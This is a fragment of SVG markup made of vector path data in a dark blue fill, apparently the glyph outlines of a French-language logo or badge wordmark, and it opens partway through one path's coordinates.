7.0048V7.01758H73.889V7.00381C73.889 7.00141 73.8884 6.9996 73.8873 6.99838C73.8862 6.99717 73.8846 6.99656 73.8826 6.99656C73.8811 6.99656 73.8798 6.99687 73.8787 6.99749C73.8776 6.99812 73.8767 6.99904 73.8761 7.00026C73.8755 7.00147 73.8751 7.00299 73.8751 7.0048V7.01758H73.8706V6.99277H73.875V6.99937L73.8743 6.99768C73.875 6.99606 73.8762 6.99479 73.8779 6.99389C73.8795 6.99298 73.8814 6.99253 73.8835 6.99253C73.8859 6.99253 73.8879 6.99312 73.8897 6.99431C73.8914 6.99547 73.8925 6.99723 73.893 6.9996L73.8912 6.99885C73.8919 6.99695 73.8933 6.99542 73.8951 6.99426C73.897 6.99311 73.8992 6.99253 73.9017 6.99253ZM73.9355 7.01758V7.01233L73.9353 7.01135V7.00241C73.9353 7.00051 73.9347 6.99904 73.9336 6.99801C73.9325 6.99695 73.9309 6.99642 73.9286 6.99642C73.9272 6.99642 73.9257 6.99667 73.9243 6.99717C73.9229 6.99763 73.9217 6.99827 73.9208 6.99909L73.9189 6.99571C73.9202 6.99468 73.9217 6.9939 73.9235 6.99337C73.9253 6.99281 73.9272 6.99253 73.9292 6.99253C73.9326 6.99253 73.9352 6.99336 73.937 6.99501C73.9389 6.99667 73.9398 6.99919 73.9398 7.0026V7.01758H73.9355ZM73.9274 7.01786C73.9255 7.01786 73.9239 7.01755 73.9225 7.01692C73.9211 7.0163 73.9201 7.01544 73.9193 7.01435C73.9186 7.01322 73.9182 7.01196 73.9182 7.01056C73.9182 7.00921 73.9185 7.008 73.9191 7.0069C73.9198 7.00581 73.9208 7.00494 73.9223 7.00428C73.9237 7.00363 73.9257 7.0033 73.9282 7.0033H73.936V7.00653H73.9284C73.9261 7.00653 73.9246 7.0069 73.9238 7.00765C73.923 7.0084 73.9226 7.00931 73.9226 7.01037C73.9226 7.01159 73.9231 7.01257 73.9241 7.01332C73.9251 7.01404 73.9264 7.01439 73.9281 7.01439C73.9298 7.01439 73.9313 7.01402 73.9325 7.01327C73.9338 7.01252 73.9347 7.01143 73.9353 7.00999L73.9362 7.01308C73.9356 7.01455 73.9345 7.01572 73.933 7.01659C73.9315 7.01744 73.9296 7.01786 73.9274 7.01786ZM73.9613 6.99253C73.9634 6.99253 73.9652 6.99292 73.9667 6.9937C73.9682 6.99448 73.9695 6.99567 73.9703 6.99726C73.9712 6.99885 73.9716 7.00086 73.9716 7.0033V7.01758H73.9671V7.00381C73.9671 7.00141 73.9666 6.9996 73.9654 6.99838C73.9642 6.99717 73.9626 6.99656 73.9605 6.99656C73.9589 6.99656 73.9575 6.99687 73.9563 6.99749C73.9551 6.99812 73.9542 6.99904 73.9535 7.00026C73.9529 7.00147 73.9526 7.00299 73.9526 7.0048V7.01758H73.9481V6.99277H73.9524V6.99946L73.9517 6.99768C73.9525 6.99606 73.9538 6.99479 73.9554 6.99389C73.9571 6.99298 73.9591 6.99253 73.9613 6.99253ZM73.9902 7.01786C73.9878 7.01786 73.9857 7.01733 73.9838 7.01627C73.9819 7.01521 73.9804 7.01372 73.9793 7.01182C73.9782 7.00992 73.9777 7.0077 73.9777 7.00517C73.9777 7.00264 73.9782 7.00044 73.9793 6.99857C73.9804 6.99667 73.9819 6.99518 73.9838 6.99412C73.9857 6.99306 73.9878 6.99253 73.9902 6.99253C73.9923 6.99253 73.9942 6.993 73.9959 6.99394C73.9976 6.99487 73.9989 6.99628 73.9999 6.99815C74.0009 7.00002 74.0015 7.00236 74.0015 7.00517C74.0015 7.00798 74.001 7.01032 74 7.01219C73.999 7.01407 73.9977 7.01549 73.996 7.01645C73.9943 7.01739 73.9924 7.01786 73.9902 7.01786ZM73.9906 7.01393C73.9921 7.01393 73.9936 7.01357 73.9948 7.01285C73.9961 7.01213 73.9971 7.01112 73.9978 7.00981C73.9985 7.00846 73.9989 7.00692 73.9989 7.00517C73.9989 7.00339 73.9985 7.00186 73.9978 7.00058C73.9971 6.99927 73.9961 6.99826 73.9948 6.99754C73.9936 6.99682 73.9921 6.99646 73.9906 6.99646C73.989 6.99646 73.9876 6.99682 73.9863 6.99754C73.9851 6.99826 73.9841 6.99927 73.9833 7.00058C73.9826 7.00186 73.9822 7.00339 73.9822 7.00517C73.9822 7.00692 73.9826 7.00846 73.9833 7.00981C73.9841 7.01112 73.9851 7.01213 73.9863 7.01285C73.9876 7.01357 73.989 7.01393 73.9906 7.01393ZM73.9991 7.01758V7.01088L73.9993 7.00512L73.9989 6.99937V6.98284H74.0034V7.01758H73.9991ZM74.0229 7.01786C74.0203 7.01786 74.0179 7.01731 74.0159 7.01622C74.0139 7.01513 74.0123 7.01363 74.0112 7.01173C74.0101 7.00982 74.0096 7.00764 74.0096 7.00517C74.0096 7.00271 74.0101 7.00052 74.0112 6.99862C74.0123 6.99671 74.0137 6.99523 74.0156 6.99417C74.0175 6.99308 74.0197 6.99253 74.022 6.99253C74.0244 6.99253 74.0266 6.99306 74.0284 6.99412C74.0302 6.99518 74.0317 6.99668 74.0327 6.99862C74.0338 7.00052 74.0343 7.00275 74.0343 7.00531C74.0343 7.0055 74.0343 7.00572 74.0343 7.00597C74.0343 7.00622 74.0342 7.00645 74.0342 7.00667H74.0131V7.00344H74.0319L74.03 7.00456C74.0301 7.00297 74.0297 7.00155 74.0291 7.0003C74.0284 6.99905 74.0274 6.99809 74.0262 6.9974C74.025 6.99668 74.0236 6.99632 74.022 6.99632C74.0205 6.99632 74.0191 6.99668 74.0179 6.9974C74.0166 6.99809 74.0157 6.99907 74.015 7.00035C74.0143 7.0016 74.014 7.00303 74.014 7.00466V7.00541C74.014 7.00706 74.0144 7.00854 74.0151 7.00985C74.0159 7.01113 74.017 7.01213 74.0183 7.01285C74.0197 7.01357 74.0213 7.01393 74.0231 7.01393C74.0245 7.01393 74.0259 7.01368 74.027 7.01318C74.0283 7.01268 74.0293 7.01193 74.0302 7.01093L74.0327 7.01383C74.0316 7.01514 74.0302 7.01614 74.0285 7.01683C74.0268 7.01752 74.025 7.01786 74.0229 7.01786ZM74.0185 6.98916L74.0248 6.98307H74.0306L74.0227 6.98916H74.0185ZM74.0663 7.01786C74.0642 7.01786 74.0623 7.01739 74.0606 7.01645C74.0589 7.01549 74.0576 7.01407 74.0565 7.01219C74.0555 7.01032 74.055 7.00798 74.055 7.00517C74.055 7.00236 74.0555 7.00002 74.0565 6.99815C74.0575 6.99628 74.0588 6.99487 74.0605 6.99394C74.0622 6.993 74.0641 6.99253 74.0663 6.99253C74.0687 6.99253 74.0709 6.99306 74.0727 6.99412C74.0746 6.99518 74.0761 6.99667 74.0772 6.99857C74.0783 7.00044 74.0788 7.00264 74.0788 7.00517C74.0788 7.0077 74.0783 7.00992 74.0772 7.01182C74.0761 7.01372 74.0746 7.01521 74.0727 7.01627C74.0709 7.01733 74.0687 7.01786 74.0663 7.01786ZM74.0531 7.02666V6.99277H74.0574V6.99946L74.0571 7.00522L74.0576 7.01098V7.02666H74.0531ZM74.0659 7.01393C74.0675 7.01393 74.0689 7.01357 74.0702 7.01285C74.0714 7.01213 74.0724 7.01112 74.0731 7.00981C74.0739 7.00846 74.0743 7.00692 74.0743 7.00517C74.0743 7.00339 74.0739 7.00186 74.0731 7.00058C74.0724 6.99927 74.0714 6.99826 74.0702 6.99754C74.0689 6.99682 74.0675 6.99646 74.0659 6.99646C74.0643 6.99646 74.0629 6.99682 74.0616 6.99754C74.0604 6.99826 74.0594 6.99927 74.0586 7.00058C74.0579 7.00186 74.0576 7.00339 74.0576 7.00517C74.0576 7.00692 74.0579 7.00846 74.0586 7.00981C74.0594 7.01112 74.0604 7.01213 74.0616 7.01285C74.0629 7.01357 74.0643 7.01393 74.0659 7.01393ZM74.1002 7.01758V7.01233L74.1 7.01135V7.00241C74.1 7.00051 74.0994 6.99904 74.0983 6.99801C74.0972 6.99695 74.0955 6.99642 74.0933 6.99642C74.0918 6.99642 74.0904 6.99667 74.089 6.99717C74.0876 6.99763 74.0864 6.99827 74.0855 6.99909L74.0836 6.99571C74.0849 6.99468 74.0864 6.9939 74.0882 6.99337C74.09 6.99281 74.0919 6.99253 74.0938 6.99253C74.0972 6.99253 74.0999 6.99336 74.1017 6.99501C74.1035 6.99667 74.1045 6.99919 74.1045 7.0026V7.01758H74.1002ZM74.0921 7.01786C74.0902 7.01786 74.0886 7.01755 74.0872 7.01692C74.0858 7.0163 74.0847 7.01544 74.084 7.01435C74.0833 7.01322 74.0829 7.01196 74.0829 7.01056C74.0829 7.00921 74.0832 7.008 74.0838 7.0069C74.0845 7.00581 74.0855 7.00494 74.0869 7.00428C74.0884 7.00363 74.0904 7.0033 74.0928 7.0033H74.1007V7.00653H74.093C74.0908 7.00653 74.0893 7.0069 74.0885 7.00765C74.0877 7.0084 74.0873 7.00931 74.0873 7.01037C74.0873 7.01159 74.0878 7.01257 74.0888 7.01332C74.0897 7.01404 74.0911 7.01439 74.0928 7.01439C74.0945 7.01439 74.096 7.01402 74.0972 7.01327C74.0985 7.01252 74.0994 7.01143 74.1 7.00999L74.1009 7.01308C74.1003 7.01455 74.0992 7.01572 74.0977 7.01659C74.0962 7.01744 74.0943 7.01786 74.0921 7.01786ZM74.1128 7.01758V6.99277H74.1171V6.99951L74.1167 6.99782C74.1173 6.9961 74.1185 6.99479 74.1201 6.99389C74.1217 6.99298 74.1237 6.99253 74.1261 6.99253V6.99689C74.1259 6.99685 74.1257 6.99684 74.1256 6.99684C74.1254 6.99684 74.1252 6.99684 74.1251 6.99684C74.1227 6.99684 74.1208 6.99756 74.1194 6.99899C74.118 7.00043 74.1173 7.0025 74.1173 7.00522V7.01758H74.1128Z" fill="#0015A8"/>
<path d="M78.4011 31.415C77.8145 31.415 77.2535 31.327 76.7181 31.151C76.1828 30.9677 75.7611 30.733 75.4531 30.447L75.8601 29.589C76.1535 29.8457 76.5275 30.0583 76.9821 30.227C77.4368 30.3957 77.9098 30.48 78.4011 30.48C78.8485 30.48 79.2115 30.4287 79.4901 30.326C79.7688 30.2233 79.9741 30.084 80.1061 29.908C80.2381 29.7247 80.3041 29.5193 80.3041 29.292C80.3041 29.028 80.2161 28.8153 80.0401 28.654C79.8715 28.4927 79.6478 28.3643 79.3691 28.269C79.0978 28.1663 78.7971 28.0783 78.4671 28.005C78.1371 27.9317 77.8035 27.8473 77.4661 27.752C77.1361 27.6493 76.8318 27.521 76.5531 27.367C76.2818 27.213 76.0618 27.0077 75.8931 26.751C75.7245 26.487 75.6401 26.1497 75.6401 25.739C75.6401 25.343 75.7428 24.98 75.9481 24.65C76.1608 24.3127 76.4835 24.045 76.9161 23.847C77.3561 23.6417 77.9135 23.539 78.5881 23.539C79.0355 23.539 79.4791 23.5977 79.9191 23.715C80.3591 23.8323 80.7405 24.001 81.0631 24.221L80.7001 25.101C80.3701 24.881 80.0218 24.7233 79.6551 24.628C79.2885 24.5253 78.9328 24.474 78.5881 24.474C78.1555 24.474 77.7998 24.529 77.5211 24.639C77.2425 24.749 77.0371 24.8957 76.9051 25.079C76.7805 25.2623 76.7181 25.4677 76.7181 25.695C76.7181 25.9663 76.8025 26.1827 76.9711 26.344C77.1471 26.5053 77.3708 26.6337 77.6421 26.729C77.9208 26.8243 78.2251 26.9123 78.5551 26.993C78.8851 27.0663 79.2151 27.1507 79.5451 27.246C79.8825 27.3413 80.1868 27.466 80.4581 27.62C80.7368 27.774 80.9605 27.9793 81.1291 28.236C81.2978 28.4927 81.3821 28.8227 81.3821 29.226C81.3821 29.6147 81.2758 29.9777 81.0631 30.315C80.8505 30.645 80.5205 30.9127 80.0731 31.118C79.6331 31.316 79.0758 31.415 78.4011 31.415Z" fill="#0015A8"/>
<path d="M82.8352 31.327V25.497H83.8912V31.327H82.8352ZM83.3632 24.375C83.1578 24.375 82.9855 24.309 82.8462 24.177C82.7142 24.045 82.6482 23.8837 82.6482 23.693C82.6482 23.495 82.7142 23.33 82.8462 23.198C82.9855 23.066 83.1578 23 83.3632 23C83.5685 23 83.7372 23.066 83.8692 23.198C84.0085 23.3227 84.0782 23.4803 84.0782 23.671C84.0782 23.869 84.0122 24.0377 83.8802 24.177C83.7482 24.309 83.5758 24.375 83.3632 24.375Z" fill="#0015A8"/>
<path d="M87.9094 31.393C87.3228 31.393 86.8681 31.2353 86.5454 30.92C86.2228 30.6047 86.0614 30.1537 86.0614 29.567V24.221H87.1174V29.523C87.1174 29.8383 87.1944 30.0803 87.3484 30.249C87.5098 30.4177 87.7371 30.502 88.0304 30.502C88.3604 30.502 88.6354 30.4103 88.8554 30.227L89.1854 30.986C89.0241 31.1253 88.8298 31.228 88.6024 31.294C88.3824 31.36 88.1514 31.393 87.9094 31.393ZM85.0714 26.366V25.497H88.7894V26.366H85.0714Z" fill="#0015A8"/>
<path d="M92.8647 31.393C92.2414 31.393 91.6914 31.2647 91.2148 31.008C90.7454 30.7513 90.3787 30.3993 90.1147 29.952C89.8581 29.5047 89.7297 28.9913 89.7297 28.412C89.7297 27.8327 89.8544 27.3193 90.1038 26.872C90.3604 26.4247 90.7088 26.0763 91.1488 25.827C91.5961 25.5703 92.0984 25.442 92.6558 25.442C93.2204 25.442 93.7191 25.5667 94.1518 25.816C94.5844 26.0653 94.9217 26.4173 95.1637 26.872C95.4131 27.3193 95.5378 27.8437 95.5378 28.445C95.5378 28.489 95.5341 28.5403 95.5268 28.599C95.5268 28.6577 95.5231 28.7127 95.5158 28.764H90.5548V28.005H94.9657L94.5368 28.269C94.5441 27.895 94.4671 27.5613 94.3057 27.268C94.1444 26.9747 93.9208 26.7473 93.6348 26.586C93.3561 26.4173 93.0298 26.333 92.6558 26.333C92.2891 26.333 91.9628 26.4173 91.6768 26.586C91.3908 26.7473 91.1671 26.9783 91.0057 27.279C90.8444 27.5723 90.7638 27.9097 90.7638 28.291V28.467C90.7638 28.8557 90.8517 29.204 91.0278 29.512C91.2111 29.8127 91.4641 30.0473 91.7868 30.216C92.1094 30.3847 92.4798 30.469 92.8978 30.469C93.2424 30.469 93.5541 30.4103 93.8328 30.293C94.1188 30.1757 94.3681 29.9997 94.5807 29.765L95.1637 30.447C94.8997 30.755 94.5697 30.9897 94.1737 31.151C93.7851 31.3123 93.3487 31.393 92.8647 31.393Z" fill="#0015A8"/>
<path d="M99.9582 31.327V25.497H100.97V27.081L100.871 26.685C101.033 26.2817 101.304 25.9737 101.685 25.761C102.067 25.5483 102.536 25.442 103.093 25.442V26.465C103.049 26.4577 103.005 26.454 102.961 26.454C102.925 26.454 102.888 26.454 102.851 26.454C102.287 26.454 101.839 26.6227 101.509 26.96C101.179 27.2973 101.014 27.785 101.014 28.423V31.327H99.9582Z" fill="#0015A8"/>
<path d="M106.937 31.393C106.314 31.393 105.764 31.2647 105.287 31.008C104.818 30.7513 104.451 30.3993 104.187 29.952C103.93 29.5047 103.802 28.9913 103.802 28.412C103.802 27.8327 103.927 27.3193 104.176 26.872C104.433 26.4247 104.781 26.0763 105.221 25.827C105.668 25.5703 106.171 25.442 106.728 25.442C107.293 25.442 107.791 25.5667 108.224 25.816C108.657 26.0653 108.994 26.4173 109.236 26.872C109.485 27.3193 109.61 27.8437 109.61 28.445C109.61 28.489 109.606 28.5403 109.599 28.599C109.599 28.6577 109.595 28.7127 109.588 28.764H104.627V28.005H109.038L108.609 28.269C108.616 27.895 108.539 27.5613 108.378 27.268C108.217 26.9747 107.993 26.7473 107.707 26.586C107.428 26.4173 107.102 26.333 106.728 26.333C106.361 26.333 106.035 26.4173 105.749 26.586C105.463 26.7473 105.239 26.9783 105.078 27.279C104.917 27.5723 104.836 27.9097 104.836 28.291V28.467C104.836 28.8557 104.924 29.204 105.1 29.512C105.283 29.8127 105.536 30.0473 105.859 30.216C106.182 30.3847 106.552 30.469 106.97 30.469C107.315 30.469 107.626 30.4103 107.905 30.293C108.191 30.1757 108.44 29.9997 108.653 29.765L109.236 30.447C108.972 30.755 108.642 30.9897 108.246 31.151C107.857 31.3123 107.421 31.393 106.937 31.393Z" fill="#0015A8"/>
<path d="M113.617 31.393C113.023 31.393 112.492 31.2647 112.022 31.008C111.56 30.7513 111.197 30.3993 110.933 29.952C110.669 29.5047 110.537 28.9913 110.537 28.412C110.537 27.8327 110.669 27.3193 110.933 26.872C111.197 26.4247 111.56 26.0763 112.022 25.827C112.492 25.5703 113.023 25.442 113.617 25.442C114.145 25.442 114.615 25.5483 115.025 25.761C115.443 25.9663 115.766 26.2743 115.993 26.685L115.19 27.202C115 26.916 114.765 26.707 114.486 26.575C114.215 26.4357 113.922 26.366 113.606 26.366C113.225 26.366 112.884 26.4503 112.583 26.619C112.283 26.7877 112.044 27.026 111.868 27.334C111.692 27.6347 111.604 27.994 111.604 28.412C111.604 28.83 111.692 29.193 111.868 29.501C112.044 29.809 112.283 30.0473 112.583 30.216C112.884 30.3847 113.225 30.469 113.606 30.469C113.922 30.469 114.215 30.403 114.486 30.271C114.765 30.1317 115 29.919 115.19 29.633L115.993 30.139C115.766 30.5423 115.443 30.854 115.025 31.074C114.615 31.2867 114.145 31.393 113.617 31.393Z" fill="#0015A8"/>
<path d="M119.772 31.393C119.185 31.393 118.664 31.2647 118.21 31.008C117.755 30.7513 117.396 30.3993 117.132 29.952C116.868 29.4973 116.736 28.984 116.736 28.412C116.736 27.8327 116.868 27.3193 117.132 26.872C117.396 26.4247 117.755 26.0763 118.21 25.827C118.664 25.5703 119.185 25.442 119.772 25.442C120.351 25.442 120.868 25.5703 121.323 25.827C121.785 26.0763 122.144 26.4247 122.401 26.872C122.665 27.312 122.797 27.8253 122.797 28.412C122.797 28.9913 122.665 29.5047 122.401 29.952C122.144 30.3993 121.785 30.7513 121.323 31.008C120.868 31.2647 120.351 31.393 119.772 31.393ZM119.772 30.469C120.146 30.469 120.479 30.3847 120.773 30.216C121.073 30.0473 121.308 29.809 121.477 29.501C121.645 29.1857 121.73 28.8227 121.73 28.412C121.73 27.994 121.645 27.6347 121.477 27.334C121.308 27.026 121.073 26.7877 120.773 26.619C120.479 26.4503 120.146 26.366 119.772 26.366C119.398 26.366 119.064 26.4503 118.771 26.619C118.477 26.7877 118.243 27.026 118.067 27.334C117.891 27.6347 117.803 27.994 117.803 28.412C117.803 28.8227 117.891 29.1857 118.067 29.501C118.243 29.809 118.477 30.0473 118.771 30.216C119.064 30.3847 119.398 30.469 119.772 30.469Z" fill="#0015A8"/>
<path d="M131.55 25.442C132.019 25.442 132.434 25.5337 132.793 25.717C133.152 25.9003 133.431 26.179 133.629 26.553C133.834 26.927 133.937 27.4 133.937 27.972V31.327H132.881V28.093C132.881 27.5283 132.749 27.103 132.485 26.817C132.221 26.531 131.851 26.388 131.374 26.388C131.022 26.388 130.714 26.4613 130.45 26.608C130.186 26.7547 129.981 26.971 129.834 27.257C129.695 27.543 129.625 27.8987 129.625 28.324V31.327H128.569V28.093C128.569 27.5283 128.437 27.103 128.173 26.817C127.916 26.531 127.546 26.388 127.062 26.388C126.717 26.388 126.413 26.4613 126.149 26.608C125.885 26.7547 125.68 26.971 125.533 27.257C125.386 27.543 125.313 27.8987 125.313 28.324V31.327H124.257V25.497H125.269V27.048L125.104 26.652C125.287 26.2707 125.57 25.9737 125.951 25.761C126.332 25.5483 126.776 25.442 127.282 25.442C127.839 25.442 128.32 25.5813 128.723 25.86C129.126 26.1313 129.39 26.5457 129.515 27.103L129.086 26.927C129.262 26.4797 129.57 26.1203 130.01 25.849C130.45 25.5777 130.963 25.442 131.55 25.442Z" fill="#0015A8"/>
<path d="M143.173 25.442C143.642 25.442 144.057 25.5337 144.416 25.717C144.775 25.9003 145.054 26.179 145.252 26.553C145.457 26.927 145.56 27.4 145.56 27.972V31.327H144.504V28.093C144.504 27.5283 144.372 27.103 144.108 26.817C143.844 26.531 143.474 26.388 142.997 26.388C142.645 26.388 142.337 26.4613 142.073 26.608C141.809 26.7547 141.604 26.971 141.457 27.257C141.318 27.543 141.248 27.8987 141.248 28.324V31.327H140.192V28.093C140.192 27.5283 140.06 27.103 139.796 26.817C139.539 26.531 139.169 26.388 138.685 26.388C138.34 26.388 138.036 26.4613 137.772 26.608C137.508 26.7547 137.303 26.971 137.156 27.257C137.009 27.543 136.936 27.8987 136.936 28.324V31.327H135.88V25.497H136.892V27.048L136.727 26.652C136.91 26.2707 137.193 25.9737 137.574 25.761C137.955 25.5483 138.399 25.442 138.905 25.442C139.462 25.442 139.943 25.5813 140.346 25.86C140.749 26.1313 141.013 26.5457 141.138 27.103L140.709 26.927C140.885 26.4797 141.193 26.1203 141.633 25.849C142.073 25.5777 142.586 25.442 143.173 25.442Z" fill="#0015A8"/>
<path d="M151.122 31.327V30.095L151.067 29.864V27.763C151.067 27.3157 150.935 26.971 150.671 26.729C150.414 26.4797 150.026 26.355 149.505 26.355C149.16 26.355 148.823 26.4137 148.493 26.531C148.163 26.641 147.884 26.7913 147.657 26.982L147.217 26.19C147.518 25.948 147.877 25.7647 148.295 25.64C148.72 25.508 149.164 25.442 149.626 25.442C150.425 25.442 151.041 25.6363 151.474 26.025C151.907 26.4137 152.123 27.0077 152.123 27.807V31.327H151.122ZM149.208 31.393C148.775 31.393 148.394 31.3197 148.064 31.173C147.741 31.0263 147.492 30.8247 147.316 30.568C147.14 30.304 147.052 30.007 147.052 29.677C147.052 29.3617 147.125 29.0757 147.272 28.819C147.426 28.5623 147.672 28.357 148.009 28.203C148.354 28.049 148.816 27.972 149.395 27.972H151.243V28.731H149.439C148.911 28.731 148.555 28.819 148.372 28.995C148.189 29.171 148.097 29.3837 148.097 29.633C148.097 29.919 148.211 30.15 148.438 30.326C148.665 30.4947 148.981 30.579 149.384 30.579C149.78 30.579 150.125 30.491 150.418 30.315C150.719 30.139 150.935 29.8823 151.067 29.545L151.276 30.271C151.137 30.6157 150.891 30.8907 150.539 31.096C150.187 31.294 149.743 31.393 149.208 31.393Z" fill="#0015A8"/>
<path d="M157.19 25.442C157.667 25.442 158.085 25.5337 158.444 25.717C158.811 25.9003 159.097 26.179 159.302 26.553C159.508 26.927 159.61 27.4 159.61 27.972V31.327H158.554V28.093C158.554 27.5283 158.415 27.103 158.136 26.817C157.865 26.531 157.48 26.388 156.981 26.388C156.607 26.388 156.281 26.4613 156.002 26.608C155.724 26.7547 155.507 26.971 155.353 27.257C155.207 27.543 155.133 27.8987 155.133 28.324V31.327H154.077V25.497H155.089V27.07L154.924 26.652C155.115 26.2707 155.408 25.9737 155.804 25.761C156.2 25.5483 156.662 25.442 157.19 25.442Z" fill="#0015A8"/>
<path d="M163.974 31.393C163.409 31.393 162.903 31.2683 162.456 31.019C162.016 30.7697 161.667 30.4213 161.411 29.974C161.154 29.5267 161.026 29.006 161.026 28.412C161.026 27.818 161.154 27.301 161.411 26.861C161.667 26.4137 162.016 26.0653 162.456 25.816C162.903 25.5667 163.409 25.442 163.974 25.442C164.465 25.442 164.909 25.552 165.305 25.772C165.701 25.992 166.016 26.322 166.251 26.762C166.493 27.202 166.614 27.752 166.614 28.412C166.614 29.072 166.496 29.622 166.262 30.062C166.034 30.502 165.723 30.8357 165.327 31.063C164.931 31.283 164.48 31.393 163.974 31.393ZM164.062 30.469C164.428 30.469 164.758 30.3847 165.052 30.216C165.352 30.0473 165.587 29.809 165.756 29.501C165.932 29.1857 166.02 28.8227 166.02 28.412C166.02 27.994 165.932 27.6347 165.756 27.334C165.587 27.026 165.352 26.7877 165.052 26.619C164.758 26.4503 164.428 26.366 164.062 26.366C163.688 26.366 163.354 26.4503 163.061 26.619C162.767 26.7877 162.533 27.026 162.357 27.334C162.181 27.6347 162.093 27.994 162.093 28.412C162.093 28.8227 162.181 29.1857 162.357 29.501C162.533 29.809 162.767 30.0473 163.061 30.216C163.354 30.3847 163.688 30.469 164.062 30.469ZM166.053 31.327V29.754L166.119 28.401L166.009 27.048V23.165H167.065V31.327H166.053Z" fill="#0015A8"/>
<path d="M171.659 31.393C171.035 31.393 170.485 31.2647 170.009 31.008C169.539 30.7513 169.173 30.3993 168.909 29.952C168.652 29.5047 168.524 28.9913 168.524 28.412C168.524 27.8327 168.648 27.3193 168.898 26.872C169.154 26.4247 169.503 26.0763 169.943 25.827C170.39 25.5703 170.892 25.442 171.45 25.442C172.014 25.442 172.513 25.5667 172.946 25.816C173.378 26.0653 173.716 26.4173 173.958 26.872C174.207 27.3193 174.332 27.8437 174.332 28.445C174.332 28.489 174.328 28.5403 174.321 28.599C174.321 28.6577 174.317 28.7127 174.31 28.764H169.349V28.005H173.76L173.331 28.269C173.338 27.895 173.261 27.5613 173.1 27.268C172.938 26.9747 172.715 26.7473 172.429 26.586C172.15 26.4173 171.824 26.333 171.45 26.333C171.083 26.333 170.757 26.4173 170.471 26.586C170.185 26.7473 169.961 26.9783 169.8 27.279C169.638 27.5723 169.558 27.9097 169.558 28.291V28.467C169.558 28.8557 169.646 29.204 169.822 29.512C170.005 29.8127 170.258 30.0473 170.581 30.216C170.903 30.3847 171.274 30.469 171.692 30.469C172.036 30.469 172.348 30.4103 172.627 30.293C172.913 30.1757 173.162 29.9997 173.375 29.765L173.958 30.447C173.694 30.755 173.364 30.9897 172.968 31.151C172.579 31.3123 172.143 31.393 171.659 31.393ZM170.614 24.65L172.11 23.22H173.452L171.604 24.65H170.614Z" fill="#0015A8"/>
<path d="M181.843 31.393C181.359 31.393 180.915 31.283 180.512 31.063C180.116 30.8357 179.797 30.502 179.555 30.062C179.32 29.622 179.203 29.072 179.203 28.412C179.203 27.752 179.317 27.202 179.544 26.762C179.779 26.322 180.094 25.992 180.49 25.772C180.893 25.552 181.344 25.442 181.843 25.442C182.415 25.442 182.921 25.5667 183.361 25.816C183.801 26.0653 184.149 26.4137 184.406 26.861C184.663 27.301 184.791 27.818 184.791 28.412C184.791 29.006 184.663 29.5267 184.406 29.974C184.149 30.4213 183.801 30.7697 183.361 31.019C182.921 31.2683 182.415 31.393 181.843 31.393ZM178.752 33.461V25.497H179.764V27.07L179.698 28.423L179.808 29.776V33.461H178.752ZM181.755 30.469C182.129 30.469 182.463 30.3847 182.756 30.216C183.057 30.0473 183.291 29.809 183.46 29.501C183.636 29.1857 183.724 28.8227 183.724 28.412C183.724 27.994 183.636 27.6347 183.46 27.334C183.291 27.026 183.057 26.7877 182.756 26.619C182.463 26.4503 182.129 26.366 181.755 26.366C181.388 26.366 181.055 26.4503 180.754 26.619C180.461 26.7877 180.226 27.026 180.05 27.334C179.881 27.6347 179.797 27.994 179.797 28.412C179.797 28.8227 179.881 29.1857 180.05 29.501C180.226 29.809 180.461 30.0473 180.754 30.216C181.055 30.3847 181.388 30.469 181.755 30.469Z" fill="#0015A8"/>
<path d="M189.815 31.327V30.095L189.76 29.864V27.763C189.76 27.3157 189.628 26.971 189.364 26.729C189.108 26.4797 188.719 26.355 188.198 26.355C187.854 26.355 187.516 26.4137 187.186 26.531C186.856 26.641 186.578 26.7913 186.35 26.982L185.91 26.19C186.211 25.948 186.57 25.7647 186.988 25.64C187.414 25.508 187.857 25.442 188.319 25.442C189.119 25.442 189.735 25.6363 190.167 26.025C190.6 26.4137 190.816 27.0077 190.816 27.807V31.327H189.815ZM187.901 31.393C187.469 31.393 187.087 31.3197 186.757 31.173C186.435 31.0263 186.185 30.8247 186.009 30.568C185.833 30.304 185.745 30.007 185.745 29.677C185.745 29.3617 185.819 29.0757 185.965 28.819C186.119 28.5623 186.365 28.357 186.702 28.203C187.047 28.049 187.509 27.972 188.088 27.972H189.936V28.731H188.132C187.604 28.731 187.249 28.819 187.065 28.995C186.882 29.171 186.79 29.3837 186.79 29.633C186.79 29.919 186.904 30.15 187.131 30.326C187.359 30.4947 187.674 30.579 188.077 30.579C188.473 30.579 188.818 30.491 189.111 30.315C189.412 30.139 189.628 29.8823 189.76 29.545L189.969 30.271C189.83 30.6157 189.584 30.8907 189.232 31.096C188.88 31.294 188.437 31.393 187.901 31.393Z" fill="#0015A8"/>
<path d="M192.771 31.327V25.497H193.783V27.081L193.684 26.685C193.845 26.2817 194.116 25.9737 194.498 25.761C194.879 25.5483 195.348 25.442 195.906 25.442V26.465C195.862 26.4577 195.818 26.454 195.774 26.454C195.737 26.454 195.7 26.454 195.664 26.454C195.099 26.454 194.652 26.6227 194.322 26.96C193.992 27.2973 193.827 27.785 193.827 28.423V31.327H192.771Z" fill="#0015A8"/>
<path d="M78.8163 43.3756H85.7547V46.0601H78.8163V43.3756ZM79.064 51.3258H75.7188V36.8708H86.6426V39.5553H79.064V51.3258Z" fill="#0015A8"/>
<path d="M88.9073 51.3258V36.8708H95.1643C96.4583 36.8708 97.5734 37.0842 98.5096 37.511C99.4457 37.924 100.168 38.5228 100.678 39.3075C101.187 40.0922 101.442 41.0284 101.442 42.1159C101.442 43.1897 101.187 44.119 100.678 44.9037C100.168 45.6746 99.4457 46.2666 98.5096 46.6796C97.5734 47.0926 96.4583 47.2991 95.1643 47.2991H90.7658L92.2526 45.8329V51.3258H88.9073ZM98.0966 51.3258L94.4828 46.0807H98.0553L101.71 51.3258H98.0966ZM92.2526 46.2046L90.7658 44.6352H94.9784C96.0109 44.6352 96.7819 44.415 97.2912 43.9744C97.8006 43.5201 98.0553 42.9006 98.0553 42.1159C98.0553 41.3175 97.8006 40.698 97.2912 40.2574C96.7819 39.8169 96.0109 39.5966 94.9784 39.5966H90.7658L92.2526 38.0066V46.2046Z" fill="#0015A8"/>
<path d="M102.193 51.3258L108.635 36.8708H111.939L118.403 51.3258H114.892L109.606 38.5641H110.927L105.62 51.3258H102.193ZM105.414 48.2283L106.302 45.6884H113.736L114.644 48.2283H105.414Z" fill="#0015A8"/>
<path d="M119.902 51.3258V36.8708H122.67L131.198 47.2784H129.856V36.8708H133.16V51.3258H130.413L121.864 40.9182H123.206V51.3258H119.902Z" fill="#0015A8"/>
